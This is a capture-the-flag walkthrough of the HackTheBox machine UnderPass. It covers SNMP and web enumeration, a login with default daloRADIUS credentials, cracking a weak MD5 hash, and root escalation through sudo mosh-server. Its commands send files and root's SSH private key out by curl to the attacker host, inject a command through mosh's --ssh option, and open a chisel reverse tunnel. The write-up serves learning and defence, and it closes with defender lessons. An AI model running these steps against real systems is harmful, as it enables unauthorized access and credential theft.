
UnderPass
2025-01-16
INTRODUCTION
UnderPass was a nice, quick and cheerful box. A perfect choice if you have limited time but feel the itch to hack something. Kudos to the box creator, @dakkmaddy, for putting together this treat. It was released between Season 6 and 7.
Recon was pleasant, and a great reminder to always include some UDP scanning (even if it usually isn’t very useful). It was a mixture of OSINT, Web enumeration, and SNMP. After gathering sufficient clues, it should be pretty easy to locate the correct service to attack. Hopefully, research already turned up some default credentials for the vulnerable service, because that’s what lets you into the dashboard.
I spent a bit of extra time on the dashboard, because there were a few things that looked glaringly insecure. In the end, the path towards an SSH connection was much more direct than I thought, involving a very weak hash to crack. No need to drag out your mega hash-cracking rig, Crackstation is enough for this one 😉
The cracked hash gets you an easy SSH connection, and the user flag. Besides a few distractors, privesc was very quick on this box. We took advantage of the generous permissions granted to our SSH-connected user for privesc. It didn’t really involve any exploitation - moreso just using the software as it was intended. The only advice you’ll need is “RTFM!” 😂
RECON
nmap scans
Port scan
I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to the target machine’s IP, and scanned it with a port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
Script scan
To investigate a little further, I ran a script scan over the TCP ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
|_  256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
80/tcp open  http    Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
The webserver on port 80 is only showing the default Apache page. There is probably a subdomain or directory to investigate.
Vuln scan
Now that we know what services might be running, I’ll do a vulnerability scan:
sudo nmap -n -Pn -p$TCPPORTS -oN nmap/vuln-scan-tcp.txt --script 'safe and vuln' $RADDR
No significant results
UDP scan
To be thorough, I also did a scan over the common UDP ports:
sudo nmap -sUV -T4 -F --version-intensity 0 -oN nmap/port-scan-udp.txt $RADDR
☝️ UDP scans take quite a bit longer, so I limit it to only common ports
PORT    STATE SERVICE VERSION
161/udp open  snmp    SNMPv1 server (public)
Very interesting! SNMPv1 is available; if I recall correctly, that’s really easy to enumerate. This would be a great place to start 🚩
😅 I always check UDP, and it almost never pays off. Glad I stuck with it!
SNMP scripts
I’ll also run the default nmap scripts for SNMP:
nmap -sU -p 161 --script "snmp*" -T4 $RADDR
PORT    STATE SERVICE
161/udp open  snmp
| snmp-info:
|   enterprise: net-snmp
|   engineIDFormat: unknown
|   engineIDData: c7ad5c4856d1cf6600000000
|   snmpEngineBoots: 31
|_  snmpEngineTime: 10m53s
| snmp-sysdescr: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
|_  System uptime: 10m55.91s (65591 timeticks)
| snmp-brute:
|_  public - Valid credentials
SNMP
Let’s start with some enumeration:
snmp-check $RADDR

- Check out the Hostname - the letters
U,D, andPare capitalized. - The description is what you’d get from
uname -a. - Domain is
underpass.htb - They claim to run
daloradius- I’ll look into what that might be.
A quick search reveals that Daloradius is an open source project. It typically uses PHP + MariaDB. More details below.
Daloradius
The quick-start instructions nudge the user to configure MariaDB with credentials raduser : radpass in a database called raddb.
Also, the default root credentials for the internal application, for “operators”, normally on port 8000, are administrator : radius.
Webserver Strategy
Based on the contact email (steve@underpass.htb) that we saw from SNMP, I’ll add underpass.htb to /etc/hosts:
DOMAIN=underpass.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
Next I’ll perform vhost and subdomain enumeration. First, I’ll check for alternate hosts:
WLIST="/usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 60 -o fuzzing/vhost-root.md -of md -timeout 4 -ic -ac -v
No results from that.
Next I’ll check for subdomains of underpass.htb:
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.$DOMAIN" -c -t 60 -o fuzzing/vhost-$DOMAIN.md -of md -timeout 4 -ic -ac -v
Nuffin.
Next, directory enumeration:
WLIST=/usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 60 -ic -c -o fuzzing/ffuf-directories-root -of json -timeout 4 -v
Still nothing! However, due to the information I found earlier about daloradius, I tried http://underpass.htb/daloradius and got an HTTP 403. Therefore, it’s probably worth checking that directory:
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/daloradius/FUZZ -t 60 -ic -c -o fuzzing/ffuf-directories-daloradius -of json -timeout 4

Great - looks like we found the daloradius app. I’ll allow .php extensions, since we know that’s the language that the application uses:
WLIST=/usr/share/seclists/Discovery/Web-Content/raft-small-files-lowercase.txt
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/daloradius/FUZZ -t 60 -ic -c -timeout 4 -r -e '.php' -mc all -fs 275

The contents of /daloradius/.gitignore are as follows:
.idea/
*.log
*.db
invoice_preview.html
.DS_Store
data/
internal_data/

var/log/*.log
var/backup/*.sql
app/common/includes/daloradius.conf.php
app/common/library/htmlpurifier/HTMLPurifier/DefinitionCache/Serializer/HTML/*
I wonder why invoice_preview.html is on there 🤔
WLIST=/usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/daloradius/FUZZ -t 60 -ic -c -timeout 4 -r -e '.php' -mc all -fs 275

Hmm, and now a LICENSE file, eh? Definitely painting a picture of a whole git repo now.
Let’s dive deeper into the /daloradius/app directory. If there’s anything to interact with, I bet it’s in there:
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/daloradius/app/FUZZ -t 60 -ic -c -timeout 4 -r -e '.php' -mc all -fs 275

Oh, very interesting! The /daloradius/app/users page redirects to a login page:
Better yet, the /daloradius/app/operators page also redirects to a login page:
From here, we can see they’re running daloRADIUS 2.2 beta.
FOOTHOLD
Why is it so great that we found the operators login? Because we already saw some default credentials (administrator : radius) earlier when checking the daloradius documentation 😁
Let’s try them out:

Nice! Login was successful on the first guess. Gotta love that! ❤️
daloRADIUS Dashboard

Database Settings:
Under Config > Database Settings we can see all kinds of useful info. Maybe we can’t access the database directly yet, but I’m sure we will see it by the end of the box:
We can also see from Reports > Service Status that this daloRADIUS instance is running:
- FreeRADIUS
- MariaDB
- SSHd
👍 Now we have some things to look for once we gain RCE
Users Listing
Right from the home/main page of the dashboard, we see that there is conspicuously 1 user. Checking out the users list, we a username and (hopefully) a plaintext password:

Ok, that’s svcMosh : 412DD4759978ACFCC81DEAB01B382403.
May as well check that credential for reuse on SSH, while I’m looking at it.
ssh svcMosh@$RADDR # 412DD4759978ACFCC81DEAB01B382403
Nope! No login from that.
The form claims that that plaintext should be entered onto this form, and then the system will take care of any hashing. But honestly, this is exactly the length and format of an md5 hash… so maybe the system has already hashed it, and we’re seeing the result of that?
For a quick win, let’s toss it into https://crackstation.net and see what happens:

We get a result immediately: underwaterfriends 🐠
Let’s try that in SSH:
ssh svcMosh@$RADDR # underwaterfriends

👏 Wonderful! We have SSH already. This is going quickly!

USER FLAG
The SSH connection drops us into /home/svcMosh, adjacent to the user flag. Simply cat it out for the points:
cat user.txt
ROOT FLAG
Local enumeration: svcMosh
I’ll take a look around as svcMosh and see what is available. Right away, sudo -l reveals a likely privesc vector:
sudo -l
# User svcMosh may run the following commands on localhost:
#     (ALL) NOPASSWD: /usr/bin/mosh-server
a quick check to the parent directory shows that there are a couple of related files, too:

Also, we can see some listening ports that didn’t turn up in our nmap scans:
netstat -tulpn

Unsurprisingly, we see MariaDB, SSH, HTTP, and SNMP, but now we can also see UDP ports 1812 and 1813 (RADIUS) and 18120, which is probably a locally-running (or maybe dev copy) of the RADIUS server.
I think it’s definitely worth forwarding a few ports for this one. Normally I’d just use SSH -L forward these ports, but on this target we have some UDP traffic (which SSH doesn’t handle natively).
So instead, I’ll use chisel I’ll use an HTTP server to transfer a precompiled copy of chisel to the target. I’ll need to open a port for HTTP, and also for chisel:
I’m using my simple-http-server, available at my github repo. It’s basically just an extension of Python’s http.server
cp ~/Tools/STAGING/chisel .
sudo ufw allow from $RADDR to any port 8000,9999 proto tcp
simple-server 8000 -v
Then, from the target, download chisel:
mkdir -p /tmp/.Tools && cd /tmp/.Tools
wget http://10.10.14.21:8000/chisel
Chisel SOCKS Proxy
🚫 In retrospect, there’s no reason to proxy any ports. If you’ve never done it, go ahead and try for learning’s sake. If you’re short on time, skip ahead to the privesc.
On the attacker box, just start up chisel in server mode:
☝️ Note: I already have proxychains installed, and my
/etc/proxychains.conffile ends with:... socks5 127.0.0.1 1080 #socks4 127.0.0.1 9050
./chisel server --port 9999 --reverse
Then, on the target machine, start up the chisel client and background it:
./chisel client 10.10.14.21:9999 R:1080:socks &
To test that it worked, I tried a round-trip test (attacker -> target -> attacker) to access loading the index page from my local python webserver hosting my toolbox:
proxychains whatweb http://10.10.14.21:8000
whatweb shows the details of my toolbox’s HTTP server, so the round-trip check looks good 👍
MySQL
🚫 In retrospect, there’s nothing of note in the DB. If you want to learn about using proxychains to access a database, go ahead and try for learning’s sake. If you’re short on time, skip ahead to the privesc.
Now that the chisel proxy is open, we can check out the database contents. We’ll use the credentials we found earlier in the doloRADIUS dashboard (steve : testing123):
proxychains mysql -h 127.0.0.1 -u steve -p # testing123

I took a look around the radius database. Unfortunately, it doesn’t seem to have anything important inside, and steve is the only user mentioned.
mosh
First, let’s upload copies of each of those interesting files from /usr/bin:
curl -X POST -F "file=@/usr/bin/mosh" http://10.10.14.21:8000
curl -X POST -F "file=@/usr/bin/mosh-client" http://10.10.14.21:8000
curl -X POST -F "file=@/usr/bin/mosh-server" http://10.10.14.21:8000
The perl script (mosh) reveals some interesting info about this system. If I had to sum it up, this mosh things seems to basically be a wrapper for SSH that allows UDP.

We have two binaries and a perl script, so let’s set them as executable:
chmod +x ./mosh*
However, when I try to run the script on my attacker machine, I get a syntax error:
syntax error at ./mosh line 531, at EOF Execution of ./mosh aborted due to compilation errors.
Examining this line, it looks like some garbage was inserted at the end of the file (intentionally?):

Just trim the last line off the file, and it runs fine. Since mosh-client is not in the PATH we need to specify its location manually:
./mosh --client=./mosh-client $RADDR
However, it seems we’re missing a library, libprotobuf.so.23, so I’ll upload it from the target and put it onto my attacker host:
curl -X POST -F "file=@//usr/lib/x86_64-linux-gnu/libprotobuf.so.23" http://10.10.14.21:8000
sudo mv ./libprotobuf.so.23 /usr/lib/x86_64-linux-gnu/libprotobuf.so.23
☝️ l’ll have to remember to delete this later.
Great, now let’s try running the mosh-server on the target and connecting to it from the attacker host:
sudo /usr/bin/mosh-server
./mosh --client=./mosh-client svcMosh@$RADDR # use password: underwaterfriends
I was right; it looks exactly like SSH. Maybe the program has some unsafe args?
Actually, yeah, the --ssh argument seems really unsafe. Looks like they practically wrote it with command injection in mind!
--ssh=COMMAND        ssh command to run when setting up session
                        (example: "ssh -p 2222")
                        (default: "ssh")
I still have my HTTP server running, so let’s use that as a blind command injection endpoint.
We also have an SSH connection as svcMosh already open, so a perfectly good alternative would have been to just
toucha file.
./mosh --client=./mosh-client --ssh='curl http://10.10.14.21:8000/injected' svcMosh@$RADDR
Checking the HTTP server, we see that the cURL request occurred 🤑

That’s great 😅 But then I accidentally tried to run mosh on my attacker system and… it prompted me to install mosh from the package manager - so this mosh thing is actually a registered package, not some custom homebrew app for the box 😮
And if that’s the case, maybe there’s documentation. I went ahead and installed mosh on my attacker host and checked for man pages:
# All of these man-pages exist!
man mosh
man mosh-server
man mosh-client
Fantastic, now we have a lot more visibility on how this all works. Basically, my previous approaches would never have worked for privesc, because of this (from man mosh-client):
mosh itself is a setup script that establishes an SSH connection, runs the server-side helper mosh-server, and collects the server’s port number and session key.
Aha! So when I ran mosh and authenticated as svcMosh, it was completely ignoring my previous sudo /usr/bin/mosh-server invocation on the target - it was running a fresh process of mosh-server as the authenticated user (svcMosh).
The man pages make mosh sound more like a convenience thing than anything, so can we just omit it? I’ll run an elevated mosh-server on the target:
👇 I’m only specifying the port for repeatability. It can be any free UDP port 60000-61000.
sudo /usr/bin/mosh-server -p 60999

It generates a key for us, which we pass to mosh-client using an environment variable (as per the documentation). Copy the key and paste it into the terminal on our attacker host, to use with mosh-client:

MOSH_KEY="OV5NVfwe9FCBjC5Rc+wJEQ" ./mosh-client $RADDR 60999
😹 And… there is is! An SSH connection as root opens:
That was super easy, once I realized there was documentation! 😁
The root flag is in the usual spot. Go ahead and read it for the points:
cat /root/root.txt
EXTRA CREDIT
Persistence - SSH key
Since this box had a fair bit to do with SSH, it seemed right to finish it off by swiping the root SSH private key.
🚨 OPSEC moment:
Sending an SSH key over an HTTP connection would be bad news if there was any kind of monitoring on this network. Doing this is sure to raise some red flags. Even base64-encoding it would be a slight improvement.
The private key id_rsa is in the usual spot, and I’m still running my HTTP server, so let’s just upload it:
cd /root/.ssh
curl -X POST -F 'file=@./id_rsa' http://10.10.14.21:8000

Great, now let’s take the uploaded key, set the right permissions on it, and open up a fresh SSH connection that doesn’t depend on mosh:
mv www/id_rsa loot/id_rsa
chmod 600 loot/id_rsa
ssh -i loot/id_rsa root@$RADDR

😉 Now there’s no need to re-exploit if we want to play around as root.
CLEANUP
Target
I’ll get rid of the spot where I place my tools, /tmp/.Tools:
rm -rf /tmp/.Tools
It’s probably also good to close chisel:
pkill chisel
Attacker
There’s also a little cleanup to do on my local / attacker machine. It’s a good idea to get rid of any “loot” and source code I collected that didn’t end up being useful, just to save disk space:
sudo rm /usr/lib/x86_64-linux-gnu/libprotobuf.so.23
sudo apt remove mosh
It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:
NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;
LESSONS LEARNED

Attacker
🐇 Always check the quick-start guide. It’s not that people are inherently lazy… just short on time! Blindly following a quick-start guide is very common. Also, people tend to tune out once they get the product running, and fail to follow the last 10% of the quick-start guide that tells you to change your default passwords.
📡 Mosh might actually be really useful. I have a few applications where I need to hop between different network interfaces, and it would be pretty cool if I could somehow keep an SSH connection alive the whole time.
🙃 Read the friendly manual. While the privesc was pretty quick on this box, I could have arrived at the right method a lot sooner if I had just checked the
manpages earlier.

Defender
🔒 Always change the password. We got into the daloRADIUS Operators dashboard by using default credentials. Leaving your production, internet-connected system running with default credentials is like putting up a giant neon “hack me” sign.
🔑 Use SSH keys instead of passwords. In my opinion, this is below what I would consider the baseline of security practices. On this box, we got an SSH connection by “cracking” a weak password hash: this would have been an impossible task if the dashboard was instead just used for entering SSH public keys, and the private key remained held by the user. This simple change can make a big difference to security.
🐑 Be careful with unnecessary permissions. On this box,
svcMoshwas able tosudomosh-server. Why? What could be the point of that? It would have been much better to actually think about the use-case forsvcMoshto have elevated permissions, and create SUID binaries for just those specific tasks.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake